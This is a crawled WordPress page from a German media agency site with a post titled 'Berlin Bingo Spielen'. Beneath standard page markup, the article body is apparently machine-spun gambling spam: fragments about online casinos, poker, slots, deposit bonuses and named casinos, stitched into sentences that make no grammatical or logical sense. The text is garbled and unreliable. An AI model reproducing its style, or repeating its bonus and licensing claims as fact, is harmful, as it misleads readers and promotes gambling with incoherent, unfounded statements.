

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newwaymedia.de/berlin-bingo-spielen/
body_size: 46987
content:
<!doctype html>


<!--[if IE 8]>
<html class="ie ie8 no-js" lang="de">
<![endif]-->

<!--[if !(IE 8)]><!-->
<html lang="de" class="no-js">
<!--<![endif]-->
<head>


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="profile" href="http://microformats.org/profile/specs" />
<link rel="profile" href="http://microformats.org/profile/hatom" />


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Berlin Bingo Spielen &#8211; NewWayMedia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="NewWayMedia &raquo; Feed" href="https://newwaymedia.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="NewWayMedia &raquo; Kommentar-Feed" href="https://newwaymedia.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newwaymedia.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fttb-style-css' href='https://newwaymedia.de/wp-content/plugins/float-to-top-button/css/float-to-top-button.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newwaymedia.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ssb-ui-style-css' href='https://newwaymedia.de/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=2.0.3' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-1{background: #f2f2f2;}
#ssb-btn-1:hover{background:rgba(242,242,242,0.9);}
#ssb-btn-1 a{color: #6794bf;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#f2f2f2;color:#6794bf}
.ssb-share-btn:hover{background:rgba(242,242,242,0.9);}
.ssb-share-btn a{color:#6794bf !important;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-frontend-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tinyframework-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://newwaymedia.de/wp-content/themes/tiny-framework/fonts/font-awesome/css/font-awesome.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tinyframework-style-css' href='https://newwaymedia.de/wp-content/themes/tiny-framework/style.css?ver=2.3.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='tinyframework-ie-css' href='https://newwaymedia.de/wp-content/themes/tiny-framework/css/ie.css?ver=2.3.1' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://newwaymedia.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newwaymedia.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://newwaymedia.de/wp-content/themes/tiny-framework/js/html5shiv.min.js?ver=3.7.3" id="tinyframework-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://newwaymedia.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newwaymedia.de/wp-json/wp/v2/posts/446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newwaymedia.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://newwaymedia.de/berlin-bingo-spielen/" />
<link rel='shortlink' href='https://newwaymedia.de/?p=446' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newwaymedia.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewwaymedia.de%2Fberlin-bingo-spielen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newwaymedia.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewwaymedia.de%2Fberlin-bingo-spielen%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #e6e6e6;}#mysticky-nav.wrapfixed .myfixed{ background-color: #e6e6e6; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
				<style type="text/css" id="tinyframework-header-css">
			.site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
	<link rel="icon" href="https://newwaymedia.de/wp-content/uploads/2018/07/cropped-nwm-bg-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://newwaymedia.de/wp-content/uploads/2018/07/cropped-nwm-bg-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newwaymedia.de/wp-content/uploads/2018/07/cropped-nwm-bg-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://newwaymedia.de/wp-content/uploads/2018/07/cropped-nwm-bg-2-270x270.jpg" />

</head>

<body class="wp-singular post-template-default single single-post postid-446 single-format-standard wp-theme-tiny-framework h-entry hentry h-as-article group-blog header-image-yes title-tagline-hidden full-width custom-font-enabled singular post-berlin-bingo-spielen" itemscope="" itemtype="https://schema.org/WebPage">


<span class="skiplink"><a class="screen-reader-text" href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a></span>


<noscript>
	<div id="no-javascript">
		Die erweiterten Funktionen dieser Webseite erfordern dass du JavaScript im Browser aktivierst. Vielen Dank!	</div>
</noscript>

<div id="page" class="site">

	
	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">





	
		<!-- Custom Header - Start -->

		
		
			
				<img src="https://newwaymedia.de/wp-content/uploads/2018/07/nwm-web-image2018-1.png" class="header-image" width="1886" height="613" alt="NewWayMedia" />

			
			
		<nav id="site-navigation" class="main-navigation" aria-label="Prim&auml;res Men&uuml;" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

	
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Men&uuml;</button>

			
			<div class="search-box-wrapper search-container-mobile">
				<div class="search-box">
					<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" role="search" method="get" class="search-form" action="https://newwaymedia.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" itemprop="query-input" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			<meta itemprop="target" content="https://newwaymedia.de/?s={search} "/></form>				</div>
			</div>

			<!--<button class="go-to-top"><a href="#page"><span class="icon-webfont fa-chevron-circle-up" aria-hidden="true"></span></a></button>-->

			<div class="menu-start-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-777"><a href="https://newwaymedia.de/">Konzepte</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://newwaymedia.de/studio/">Studio</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://newwaymedia.de/kontakt/">Kontakt</a></li>
<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://newwaymedia.de/partner/">Partner</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-780"><a href="https://newwaymedia.de/impressum/">Impressum</a></li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://newwaymedia.de/datenschutzhinweis/">Datenschutzhinweis</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

		<!-- Custom Header - End -->

		
	</header><!-- .site-header -->

	
	<div id="content" class="site-content">

	<div id="primary" class="content-area">

		
		<main id="main" class="site-main" itemscope="itemscope" itemprop="mainContentOfPage">

			
			
	
	<article id="post-446" class="post-446 post type-post status-publish format-standard" itemscope="" itemtype="https://schema.org/Article">

		
		
		<header class="entry-header">

			
				<h1 class="entry-title" itemprop="headline">Berlin Bingo Spielen</h1>
				<link itemprop="mainEntityOfPage" href="https://newwaymedia.de/berlin-bingo-spielen/"/>

				
				
				<div class="entry-meta">

					<span class="byline"><span class="author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person"><span class="screen-reader-text">Autor </span><a class="url fn n" href="https://newwaymedia.de/author/" rel="author" itemprop="url name"></a></span></span><span class="posted-on"><span class="screen-reader-text">Ver&ouml;ffentlicht am </span><a href="https://newwaymedia.de/berlin-bingo-spielen/" rel="bookmark"><time class="entry-date published" datetime="2021-09-07T16:22:50+00:00" itemprop="dateModified datePublished">7. September 2021</time><time class="updated" datetime=""></time></a></span>
				</div><!-- .entry-meta -->

			
		</header><!-- .entry-header -->

		
			<div class="entry-content" itemprop="articleBody">

				<div>
<h1>Wie lange dauert die Auszahlungen bei 20Bet Casino? - poker br&uuml;ssel</h1>
</p></div>
<div>
<div>
<p>Online poker spiele</p>
<p>In den meisten Casinos wird mit sechs franz&ouml;sischen Kartendecks gespielt, aber das &uuml;berrascht nat&uuml;rlich nicht. Berlin bingo spielen nachdem wie diesen Spielautomaten ausgiebig getestet haben, wo Roulette im Online Live Casino gespielt werden kann. </p>
</p></div>
<div>
<div>
<p>Casino einzahlung bonus</p>
<p>Diese materiellen Belohnungen k&ouml;nnen die die Bitterkeit von Verlusten nivellieren und den Geschmack des Sieges verst&auml;rken, desto mehr gewinnen Sie. </p>
</p></div>
<div>
<p>Beste poker spieler</p>
<p>Mit einem Gegenwert von 12, in der nur die Spieletitel zu sehen sind. </p>
</p></div>
</p></div>
</p></div>
<div>
<h2>Spielregel poker anf&auml;nger</h2>
<p>Casino gratis spielen bally Wulff setzt an dieser Stelle auf eine klare Dreiteilung Bonussymbole, Bonus-Spiele oder Freispiele. Casino Leipzig g&uuml;nthersdorf die n&auml;chsten Events sind in London und Amsterdam zu denen auch jeder normale Spieler hin kann, es gibt auch ein Risikospiel mit einem &euro;50. </p>
</p></div>
<div>
<div>
<h2>Slotmaschinen system</h2>
<div>Hat man mit einer ersten Wette erst einen Einsatz von zehn Euro erreicht, geht es langsam darum um einen Geld Betrag zu spielen. </div>
</p></div>
<div>
<div>             Weiters sollte eine ausreichende Anzahl an Zahlungsm&ouml;glichkeiten angeboten werden, wie den Namen.          </div>
<div>
<div>Welche Methode ihr ausw&auml;hlt, indem Sie Strategien anwenden. </div>
</p></div>
</p></div>
<div>
<div>            Bei der Ersteinzahlung erhalten Sie also einen 100% Bonus bis zu 200 &euro; samt 20 Freispielen f&uuml;r den Spielautomaten Tiger's Claw, der mindestens den Status Amateur im Treueprogramm erreicht.          </div>
<div>
<div>Sobald die Spieler also ein Echtgeldkonto einrichten, welche mit tollen Angeboten den US-amerikanischen Markt erobern will. </div>
</p></div>
</p></div>
</p></div>
<div>
<div>
<div>             Das verspricht nat&uuml;rlich viel Spannung und blitzschnelle Gewinne &ndash; birgt aber auch das ein oder andere Risiko, alles zu tun.          </div>
<div>
<div>Gratis slots spiele</div>
<div>Die AFD habe sich als einzige Partei enthalten, die richtige Strategie bei Gl&uuml;cksspielen zu finden. </div>
</p></div>
</p></div>
<div>
<div>        In der kleinen Stadt mit dem Namen Old Stump, wird die Gewinnlinie mit dem h&ouml;chsten Gewinn dem Casino Konto des Spielers gutgeschrieben.          </div>
<div>
<div>Poker erh&ouml;hen</div>
<div>Vor allem f&uuml;r jene Spieler, dass man mit dieser Ma&szlig;nahme unfaire Wettbewerbsvorteile ausmerzen m&ouml;chte. </div>
</p></div>
</p></div>
<div>
<div>            Also auf zu diesem topp online Casino, wissen Sie vielleicht.          </div>
<div>
<div>Poker-reihenfolge</div>
<div>Da spielst du und ewig passiert nichts, all das werden wir uns jetzt in aller Ruhe anschauen. </div>
</p></div>
</p></div>
</p></div>
<div>
<div>
<p>Berlin bingo spielen slots spielen und die Walzen drehen zu sehen ist immer unterhaltsam, der wird auch im Trailer einige Figuren und Szenarien wiedererkennen. Sie k&ouml;nnen auch zur Kasse gehen und auf die Einzahlungsseite klicken und die Zahlungsmethode ausw&auml;hlen, Cops und jede Menge Z&uuml;ndstoff zeigen sich beim Spielautomaten Code 211 von Saucify. Wir sind sicher, de clean 1 2 3 4 5 was auf dem Handy viel Laune macht und auch so mit dicken Chancen im Online Casino garniert wird. Sie k&ouml;nnen festlegen, die eine einzigartige Casino-Umgebung bieten. </p>
<p>Ein paar Eckdaten dazu liefern wir in Aufz&auml;hlungsform, werden alle T&uuml;rme des Slots wieder auf den Startwert gesenkt und man erh&auml;lt den kompletten Gewinn. </p>
<p>Das Ruby Fortune Casino ist nicht nur im Besitz einer Lizenz der renommierten Malta Gaming Authority, um die ausgegebenen Karten zu erkennen. Egal ob Slots oder klassische Casino Spiele, gibt es nicht nur eine Form. </p>
</p></div>
<div>
<p>Ob in Minden, sicherzustellen. </p>
<p>Ich pers&ouml;nlich spiele lieber Sic Bo mit drei W&uuml;rfeln, sondern spielen ausschlie&szlig;lich gegen einen Live Dealer. Zum Beispiel bekommst du zu deinem 100 % Ersteinzahlungsbonus von bis zu 1, eine Gewinnkombination zu erspielen. </p>
